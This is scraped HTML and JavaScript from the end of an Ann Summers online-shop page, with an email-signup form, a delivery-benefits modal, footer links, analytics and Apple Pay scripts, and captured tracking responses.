1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":[]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>



<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 23
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abyLDo6U9NCrFFczYKPWpWeZ4G&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fpage%2Fhalloween-2019.html&ls=true&_=1768636501075&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abyLDo6U9NCrFFczYKPWpWeZ4G%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fpage%2Fhalloween-2019.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768636501075%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abyLDo6U9NCrFFczYKPWpWeZ4G","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);